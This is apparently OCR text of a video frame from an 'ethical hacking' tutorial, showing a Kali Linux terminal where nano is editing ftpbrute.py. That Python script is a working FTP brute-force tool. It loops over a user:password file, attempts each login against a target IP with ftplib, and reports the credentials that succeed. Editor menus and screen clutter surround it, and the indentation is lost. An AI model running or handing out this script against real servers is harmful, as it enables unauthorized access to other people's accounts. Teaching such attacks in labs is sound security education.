 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:17 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
TP
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1].strip('\n')
print("[+] Trying: " + userName + "/" + passWord)
try:
ftp = ftplib.FTP(hostname)
login = ftp.login(userName, passWord)
print("[+] Login Suceeded With: " + userName + "/" + passWord)
ftp.quit()
return(userName,passWord)
except:
pass
print("[-] Password Not In List")
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27